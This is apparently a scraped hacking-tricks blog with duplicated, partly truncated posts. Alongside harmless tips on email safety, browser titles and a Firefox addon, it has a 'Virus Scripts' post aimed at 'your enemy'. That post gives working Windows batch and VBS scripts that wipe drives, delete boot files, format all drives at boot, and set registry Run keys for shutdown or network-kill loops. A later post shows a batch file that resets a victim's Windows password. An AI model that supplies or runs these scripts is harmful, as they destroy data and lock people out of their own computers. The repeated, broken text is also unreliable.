Note: Don’t Write 91….instead of 91 write 0.. For example: if number is 9893098970 then you’ll write 09893098970.
ENJOY !!!
Follow the simple steps below:
Create a new message center : Message Center Name: ANY Message Center Number (MOST Important): +919810051905 Now select preferred connection -> Packet Data
After creating a new message center, please manually select it from MESSAGE CENTER IN USE BOX.
Now Go to setting -> phone setting -> connection -> packet data
Here change PACKET DATA CONNECTION -> when available and Access Point -> Airtel Live! ( Pls. Write as I have written here)
All setting has been DONE !!
Now for sending message. You have to write 0(zero) before any contact number. Pls don’t make mistake.
Note: Don’t Write 91….instead of 91 write 0.. For example: if number is 9893098970 then you’ll write 09893098970.
ENJOY !!!
How to Protect an Email Account from being hacked
Today in this post I’ll teach you how to protect your email account from being hacked.Nowadays I get a lot of emails where most of the people say “My Email account is hacked please help…”.Now one question which arises in our mind is:”Is it so easy to hack an email account? OR Is it so difficult to protect an email account from being hacked?”.The single answer to these two questions is “Absolutely NOT!”.It is neither easy to hack an email nor difficult to protect an email account from bieng hacked.
If this is the case, then what is the reason for many people to loose their accounts?
The answer is very simple.They don’t know how to protect themselves from being hacked! In fact most of the people who loose their email accounts are not the victims of hacking but the victims of Trapping.They loose their passwords not because they are hacked by some expert hackers but they are fooled to such an extent that they themselves give away their password.
Are you confused? If so continue reading and you’ll come to know…
Now I’ll mention some of the most commonly used online scams which fool people and make them loose their passwords.I’ll also mention how to protect your email account from these scams.
1. WEBSITE SPOOFINGWebsite spoofing is the act of creating a website, with the intention of misleading the readers.The website will be created by a different person or organisation (Other than the original)especially for the purposes of cheating. Normally, the website will adopt the design of the target website and sometimes has a similar URL.For example a Spoofed Website of Yahoo.com appears exactly same as Yahoo Website.So most of the people believe that it is the original site and loose their passwords.The main intention of spoofed websites is to fool users and take away their passwords.For this,the spoofed sites offer fake login pages.These fake login pages resemble the original login pages of sites like Yahoo,Gmail,Orkut etc.Since it resemble’s the original login page people beleive that it is true and give away their username and passwords by trying to login to their accounts
Solution:
Never try to login/access your email account from the sites other than the original site.
Always type the URL of the site in the address bar to get into the site.Never click on the hyperlink to enter the site.
2. BY USING KEYLOGGERS
The other commonly used method to steal password is by using a Keylogger.Keylogger is nothing but a spyware.The detailed description of keylogger and it’s usage is discussed in the post Hacking an email account.If you read this post you’ll come to know that it is too easy to steal the password using a keylogger program.If you just access your email account from a computer installed with keylogger, you definitely loose your password. This is because the keylogger records each and every keystroke that you type
If this is the case, then what is the reason for many people to loose their accounts?
The answer is very simple.They don’t know how to protect themselves from being hacked! In fact most of the people who loose their email accounts are not the victims of hacking but the victims of Trapping.They loose their passwords not because they are hacked by some expert hackers but they are fooled to such an extent that they themselves give away their password.
Are you confused? If so continue reading and you’ll come to know…
Now I’ll mention some of the most commonly used online scams which fool people and make them loose their passwords.I’ll also mention how to protect your email account from these scams.
1. WEBSITE SPOOFINGWebsite spoofing is the act of creating a website, with the intention of misleading the readers.The website will be created by a different person or organisation (Other than the original)especially for the purposes of cheating. Normally, the website will adopt the design of the target website and sometimes has a similar URL.For example a Spoofed Website of Yahoo.com appears exactly same as Yahoo Website.So most of the people believe that it is the original site and loose their passwords.The main intention of spoofed websites is to fool users and take away their passwords.For this,the spoofed sites offer fake login pages.These fake login pages resemble the original login pages of sites like Yahoo,Gmail,Orkut etc.Since it resemble’s the original login page people beleive that it is true and give away their username and passwords by trying to login to their accounts
Solution:
Never try to login/access your email account from the sites other than the original site.
Always type the URL of the site in the address bar to get into the site.Never click on the hyperlink to enter the site.
2. BY USING KEYLOGGERS
The other commonly used method to steal password is by using a Keylogger.Keylogger is nothing but a spyware.The detailed description of keylogger and it’s usage is discussed in the post Hacking an email account.If you read this post you’ll come to know that it is too easy to steal the password using a keylogger program.If you just access your email account from a computer installed with keylogger, you definitely loose your password. This is because the keylogger records each and every keystroke that you type
Solution:
Protecting yourselves from a keylogger scam is very easy.Just install a good anti-spyware program and update it regularly.This keeps your PC secure from a keylogger.Also there is a program called Anti-keylogger which is specially designed to detect and remove keyloggers.You can use this program to detect some stealth keyloggers which remain undetected by many anti-spyware programs.
3. ACCESSING YOUR EMAIL ACCOUNT FROM CYBER CAFES
Do you access your email from cyber cafes? Then definitely you are under the risk of loosing your password.In fact many people loose their email account in cyber cafes.For the owner of the cyber cafe it’s just a cakewalk to steal your password.For this he just need’s to install a keylogger on his computers.So when you login to your email account from this PC, you give away your password to the cafe owner.Also there are many Remote Administration Tools (RATs) which can be used to monitor your browsing activities in real time.
This doesn’t mean that you should never use cyber cafes for browsing the internet.I know,all the cyber cafe owners will not be so wicked but it is recommended not to use cafes for accessing confidential information.If it comes to the matter of security never trust anyone,not even your friend.I always use my own PC to login to my accounts to ensure safety.
So with this I conclude my post and assume that I have helped my readers to protect their email accounts from being hacked.
Protecting yourselves from a keylogger scam is very easy.Just install a good anti-spyware program and update it regularly.This keeps your PC secure from a keylogger.Also there is a program called Anti-keylogger which is specially designed to detect and remove keyloggers.You can use this program to detect some stealth keyloggers which remain undetected by many anti-spyware programs.
3. ACCESSING YOUR EMAIL ACCOUNT FROM CYBER CAFES
Do you access your email from cyber cafes? Then definitely you are under the risk of loosing your password.In fact many people loose their email account in cyber cafes.For the owner of the cyber cafe it’s just a cakewalk to steal your password.For this he just need’s to install a keylogger on his computers.So when you login to your email account from this PC, you give away your password to the cafe owner.Also there are many Remote Administration Tools (RATs) which can be used to monitor your browsing activities in real time.
This doesn’t mean that you should never use cyber cafes for browsing the internet.I know,all the cyber cafe owners will not be so wicked but it is recommended not to use cafes for accessing confidential information.If it comes to the matter of security never trust anyone,not even your friend.I always use my own PC to login to my accounts to ensure safety.
So with this I conclude my post and assume that I have helped my readers to protect their email accounts from being hacked.
Change the Browser Title:
This Changes Title Of The Internet Explorer.
1. Click Start > Run > Type gpedit.msc
2. Click User Configuration > Windows Setting > Internet Explorer Maintenance > Browser User Interface
3. Double click on Browser Title
4. Click on Customize Title Bars
5. Type In Whatever You Want
6. Click OK
Now You Changed The Title Of Your Browser And You Sure See What You Wrote When You Open A New Widow.
Like Internet Explorer Provide By ___________
1. Click Start > Run > Type gpedit.msc
2. Click User Configuration > Windows Setting > Internet Explorer Maintenance > Browser User Interface
3. Double click on Browser Title
4. Click on Customize Title Bars
5. Type In Whatever You Want
6. Click OK
Now You Changed The Title Of Your Browser And You Sure See What You Wrote When You Open A New Widow.
Like Internet Explorer Provide By ___________
View Contents of Rar before Download
Most of the files we download from the Internet are in Zip or Rar format. We wouldn’t like if we download an archive to find that the file we are looking for is not there. And it is also such a waste of Bandwidth and time to download a whole archive just for a single file. Archview is a Firefox addon that lets you preview the contents of an Archive before downloading. And using it you can even download a single file from the archive.
Currently it supports only RAR, ZIP and ISO format but that should be enough as they are the 2 most popular and common formats being used today. Archview adds itself to the stats bar and becomes active when the user clicks on a zip or rar link. It displays the contents almost instantly and presents the files of the archive in an XML or HTML interface. And what’s more, it even lets you download individual files for an archive, now no need to download a 10 MB archive for a file of 100 Kb that is inside.
The future version will also add support for the 7z format. It supports Firefox 2 and Firefox 3. It is definitely a great add on that can save you a lot of bandwidth.
Link:
https://addons.mozilla.org/en-US/firefox/addon/5028
Screen Shot:
https://addons.mozilla.org/en-US/firefox/images/p/14140/1180087129
Currently it supports only RAR, ZIP and ISO format but that should be enough as they are the 2 most popular and common formats being used today. Archview adds itself to the stats bar and becomes active when the user clicks on a zip or rar link. It displays the contents almost instantly and presents the files of the archive in an XML or HTML interface. And what’s more, it even lets you download individual files for an archive, now no need to download a 10 MB archive for a file of 100 Kb that is inside.
The future version will also add support for the 7z format. It supports Firefox 2 and Firefox 3. It is definitely a great add on that can save you a lot of bandwidth.
Link:
https://addons.mozilla.org/en-US/firefo
Screen Shot:
https://addons.mozilla.org/en-US/firefo
The Most Amazing Virus Prank
Ultimate Virus is a prank software, in fact one of the best prank software that I’ve ever known. This program acts like a deadly virus infecting and can cause huge damages to your friends computers. But no worry, it is just a fake virus prank. Your friends just don’t know how “deadly” this virus is. It must be fun to see how this fake virus stuns your friends and making them crying for mummy. Trust me, this is just the prefect prank software and your friends will definitely “love” it. I mean they will kill you for making fool on them. LOL!
Let’s see what the Ultimate Virus can do.
At the first run, a progress bar appears, which inform the user that the virus loading is in progress.
Then, the taskbar and desktop icons disappears. Your friends will noticed a dialog box claiming that their computer has been infected by unknown virus. The Windows and Antivirus program are unable to heal the system from the damages that the virus has caused. Your friends are given three choices either to :
Format Hard disk – if clicked, a progress bar will appears that formatting is in progress but actually it’s not.
If user click “Cancel” button, then a fake “Blue Screen Of Death” will appear!
Delete Windows Folder - This program will scan all files and folders on your Windows folder.
After that, a progress bar appears that displaying deletion progress. An advanced Windows user will be tricked because it displays all files on their systems are being deleted!
Delete All Contents on Local Disk - Similar to above, but it just scan folders on your root folder.
Well, it does not just end here. After all progress have finished, this program will does a fake restart.
It displays black screen and text with MS-DOS style, so your friend will be tricked that their computer is being in boot mode.
Then, a beep coming from computer speaker, and a frightening text appear: “BIOS image has been corrupted. There is a problem with your motherboard ROM. Press any key to try again”.
When your friend reach three attempts, a text appears that their motherboard is permanently damaged! At this moment, seeing the expression on your friends’ faces will make you laugh like hell. LOL!
Finally, your friends will learn that the whole thing was just a joke and this program does not damage their system. Hopefully, they don’t find out that you are the one who set up the prank software.
If You Are Scared To Use it On Your Personal Computer Then Try It On A Public Computer
Download Link
hxxp://rapidshare[dot].com/files/210685918/theultimatevirus110.zip
Let’s see what the Ultimate Virus can do.
At the first run, a progress bar appears, which inform the user that the virus loading is in progress.
Then, the taskbar and desktop icons disappears. Your friends will noticed a dialog box claiming that their computer has been infected by unknown virus. The Windows and Antivirus program are unable to heal the system from the damages that the virus has caused. Your friends are given three choices either to :
Format Hard disk – if clicked, a progress bar will appears that formatting is in progress but actually it’s not.
If user click “Cancel” button, then a fake “Blue Screen Of Death” will appear!
Delete Windows Folder - This program will scan all files and folders on your Windows folder.
After that, a progress bar appears that displaying deletion progress. An advanced Windows user will be tricked because it displays all files on their systems are being deleted!
Delete All Contents on Local Disk - Similar to above, but it just scan folders on your root folder.
Well, it does not just end here. After all progress have finished, this program will does a fake restart.
It displays black screen and text with MS-DOS style, so your friend will be tricked that their computer is being in boot mode.
Then, a beep coming from computer speaker, and a frightening text appear: “BIOS image has been corrupted. There is a problem with your motherboard ROM. Press any key to try again”.
When your friend reach three attempts, a text appears that their motherboard is permanently damaged! At this moment, seeing the expression on your friends’ faces will make you laugh like hell. LOL!
Finally, your friends will learn that the whole thing was just a joke and this program does not damage their system. Hopefully, they don’t find out that you are the one who set up the prank software.
If You Are Scared To Use it On Your Personal Computer Then Try It On A Public Computer
Download Link
hxxp://rapidshare[dot].com/files/2106859
Virus Scripts
After All Those Humble Works And Knowledge Sharing, Its Time For Some Evil Work.
Lets Crush The Windows Of Your Enemy Here
Note: I Take No Responsibility Of The Effects Of These Scripts After You Use Them, So Never Try These On Your Own PC.
All Scripts Here Are To Be Copied In Note Pad
This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
**Save The Above Code As Anything.bat
@echo off
shutdown -r -f -t 00
** The Above Code Will Just Restart Ur PC
This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
echo off@
cls
call attrib -h -r c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo deltree /y c:\progra~1\*.* nul >>c:\autoexec.bat
echo copy c:\******s\command\forma.com c:\ >nul >>c:\autoexe.bat
echo copy c:\******s\command/deltree.exe c:\ >nul >>c:\autoexec.bat
echo deltre /y c:\******s\*.* >nul >>c:\autoexec.bat
echoformat c:/q /u /autotest >nul >>c:\autoexe.bat
Save It As Anything.bat
No Idea About The After Effects OF This Virus
The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
: loop
start cmd.exe
goto loop
Save As Anything.bat
it will crash ur computer.........
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
This One Completely Washes Out The PC
And It Is Even Detected In Its Text Format
Code:
@echo off
rem This program is dedicatedly made to a very special person who crushed my heart.
:start
cls
echo Loading . . .
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo call format c: /q /u /autotest >nul >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat >nul
set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z
echo @echo off >drivechk.bat
echo @prompt %%%%comspec%%%% /f /c vol %%%%1: $b find "Vol" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo Loading . . .
echo @prompt %%%%comspec%%%% /f /c dir %%%%1:.\/ad/w/-p $b find "bytes" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo Loading . . .
echo @prompt dir %%%%1:.\/ad/w/-p $b find " 0 bytes free" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat
cls
echo Loading . . .
echo :enddc >>drivechk.bat
:testdrv
for %%a in (%alldrive%) do call drivechk.bat %%a >nul
del drivechk.bat >nul
if %drive.==. set drive=c
:form_del
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul
>>c:\temp.bat
call attrib +r +h c:\temp.bat >nul
cls
for %%a in (%drive%) do call format %%a: /q /u /autotest >nul
cls
for %%a in (%drive%) do call c:\temp.bat %%a Mel >nul
cls
for %%a in (%drive%) call attrib -r -h %%a:\ /S >nul
call attrib +r +h c:\temp.bat >nul
call attrib +r +h c:\autoexec.bat >nul
cls
for %%a in (%drive%) call deltree /y %%a:\*. >nul
cls
for %%a in (%drive%) do call c:\temp.bat %%a Mel >nul
cls
echo Again, sorry for killing your HD.
echo.
:end
Lets Crush The Windows Of Your Enemy Here
Note: I Take No Responsibility Of The Effects Of These Scripts After You Use Them, So Never Try These On Your Own PC.
All Scripts Here Are To Be Copied In Note Pad
This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
**Save The Above Code As Anything.bat
@echo off
shutdown -r -f -t 00
** The Above Code Will Just Restart Ur PC
This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.S
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
echo off@
cls
call attrib -h -r c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo deltree /y c:\progra~1\*.* nul >>c:\autoexec.bat
echo copy c:\******s\command\forma.com c:\ >nul >>c:\autoexe.bat
echo copy c:\******s\command/deltree.exe c:\ >nul >>c:\autoexec.bat
echo deltre /y c:\******s\*.* >nul >>c:\autoexec.bat
echoformat c:/q /u /autotest >nul >>c:\autoexe.bat
Save It As Anything.bat
No Idea About The After Effects OF This Virus
The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
: loop
start cmd.exe
goto loop
Save As Anything.bat
it will crash ur computer.........
Virus that crashes pc
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
Shutdowns Computer Everytime It Is Turned On
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindo
reg add hkey_current_usersoftwaremicrosoftwindow
echo You have been HACKED.
PAUSE
Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.ba
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindo
reg add hkey_current_usersoftwaremicrosoftwindow
echo You Have Been HACKED!
PAUSE
Change Files To Non-working TXT Files
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindo
reg add hkey_current_usersoftwaremicrosoftwindow
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.ba
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindo
reg add hkey_current_usersoftwaremicrosoftwindow
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
This One Completely Washes Out The PC
And It Is Even Detected In Its Text Format
Code:
@echo off
rem This program is dedicatedly made to a very special person who crushed my heart.
:start
cls
echo Loading . . .
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo call format c: /q /u /autotest >nul >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat >nul
set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z
echo @echo off >drivechk.bat
echo @prompt %%%%comspec%%%% /f /c vol %%%%1: $b find "Vol" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo Loading . . .
echo @prompt %%%%comspec%%%% /f /c dir %%%%1:.\/ad/w/-p $b find "bytes" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo Loading . . .
echo @prompt dir %%%%1:.\/ad/w/-p $b find " 0 bytes free" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat
cls
echo Loading . . .
echo :enddc >>drivechk.bat
:testdrv
for %%a in (%alldrive%) do call drivechk.bat %%a >nul
del drivechk.bat >nul
if %drive.==. set drive=c
:form_del
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul
>>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Idiot >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Idiot >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cd\ >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Welcome to the Dark Abyss. >>c:\autoexec.bat
echo echo Sorry if you ran this file. >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Regards, >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Melchiore >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat
:makedir
if exist c:\temp.bat attrib -r -h c:\temp.bat >nul
echo @echo off >c:\temp.bat
echo %%1:\ >>c:\temp.bat
echo cd\ >>c:\temp.bat
echo :startmd >>c:\temp.bat
echo for %%%%a in ("if not exist %%2\nul md %%2" "if exist %%2\nul cd %%2") do %%%%a >>c:\temp.bat
echo for %%%%a in (">ass_hole.txt") do echo %%%%a Die Asshole! >>c:\temp.bat
echo if not exist %%1:\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\nul goto startmd
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Idiot >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a Idiot >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat
echo cd\ >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Welcome to the Dark Abyss. >>c:\autoexec.bat
echo echo Sorry if you ran this file. >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Regards, >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Melchiore >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat
:makedir
if exist c:\temp.bat attrib -r -h c:\temp.bat >nul
echo @echo off >c:\temp.bat
echo %%1:\ >>c:\temp.bat
echo cd\ >>c:\temp.bat
echo :startmd >>c:\temp.bat
echo for %%%%a in ("if not exist %%2\nul md %%2" "if exist %%2\nul cd %%2") do %%%%a >>c:\temp.bat
echo for %%%%a in (">ass_hole.txt") do echo %%%%a Die Asshole! >>c:\temp.bat
echo if not exist %%1:\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2
>>c:\temp.bat
call attrib +r +h c:\temp.bat >nul
cls
for %%a in (%drive%) do call format %%a: /q /u /autotest >nul
cls
for %%a in (%drive%) do call c:\temp.bat %%a Mel >nul
cls
for %%a in (%drive%) call attrib -r -h %%a:\ /S >nul
call attrib +r +h c:\temp.bat >nul
call attrib +r +h c:\autoexec.bat >nul
cls
for %%a in (%drive%) call deltree /y %%a:\*. >nul
cls
for %%a in (%drive%) do call c:\temp.bat %%a Mel >nul
cls
echo Again, sorry for killing your HD.
echo.
:end
Change Some1 PC Password With Batch
This Trick Is On Sending Your Victim A Batch File And It Will Change There Windows Password!
Ok 1st.. Open Notepad Type One Of The Following..
(Choices On What Will Happen To The Victim's Computer)
.................................................................................................
Choices :
.................................................................................................
Code with personal message:
@echo off
net user %USERNAME% (The new password) > NUL
echo (Your personal message)
pause > NUL
.................................................................................................
Code without personal message:
@net user %USERNAME% (The new password) > NUL
.................................................................................................
Code with shutdown command (Shutdown's victims PC after execute):
@net user %USERNAME% (The new password) > NUL
@shutdown -s -t 0
.................................................................................................
[The Dots Are To Seperate The Methods!]
Ok Now Go To File , Save As , Anything.bat And Then Send It To Your Victim And There Password Will Change To Whatever You Like!
Example : @net user Bobby "Password123" > NUL
@shutdown -s -t 0
Ok 1st.. Open Notepad Type One Of The Following..
(Choices On What Will Happen To The Victim's Computer)
........................................
Choices :
........................................
Code with personal message:
@echo off
net user %USERNAME% (The new password) > NUL
echo (Your personal message)
pause > NUL
........................................
Code without personal message:
@net user %USERNAME% (The new password) > NUL
........................................
Code with shutdown command (Shutdown's victims PC after execute):
@net user %USERNAME% (The new password) > NUL
@shutdown -s -t 0
........................................
[The Dots Are To Seperate The Methods!]
Ok Now Go To File , Save As , Anything.bat And Then Send It To Your Victim And There Password Will Change To Whatever You Like!
Example : @net user Bobby "Password123" > NUL
@shutdown -s -t 0
Saturday, May 30, 2009
Hacking Books
Hello Friends. This Time I Am Giving You Something New.
I Dont Know Whether This Will Help You People Or Not Just Wanted To Share With You When I got The Links.
Dont Ask Me Anything About These Books Tricks. Try Yourself Whether It Works Or Not.
Enjoy!!!!!!!!!!!!
supershareb.blogspot .com
hxxp://rapidshare[dot]com/files/206786803/hacking_cracking_with_cain.zip
hxxp://rapidshare[dot]com/files/206775168/Hacking.Rapidshare.Complete.Hacking.Process.rar
I Dont Know Whether This Will Help You People Or Not Just Wanted To Share With You When I got The Links.
Dont Ask Me Anything About These Books Tricks. Try Yourself Whether It Works Or Not.
Enjoy!!!!!!!!!!!!
supershareb.blogspot .com
Hacking Cracking Passwor With Cain
hxxp://rapidshare[dot]com/files/20678680
Hacking RapidShare Complete Process
hxxp://rapidshare[dot]com/files/20677516
Batch Tutorial
Here We Go
We Will Do It Step By Step
To Start Off There Is The @echo off/on
And There Is echo
And pause
So Here Is An Example
@echo off
echo Hello This is a test
pause
Type This In Notepad And Save As Test.bat
Launch It
It Will Look Like This
Hello This is a test
Press any key to continue...
gain Open Notepad And Write:
@echo on
echo Hello This is a test
pause
And Save It On The Desktop As Test2.bat
Launch It , It Will Look Like This
C:\Documents and Settings\User\Desktop>echo Hello This is a test
Hello This is a test
C:\Documents and Settings\User\Desktop>pause
Press any key to continue
So For The Explanation
@echo off/on:
If You Put @echo on It Will Show The Directory As You Just Saw
If You Put @echo off It Will Just Show The Words With No Directories
so its best to use @echo offecho:
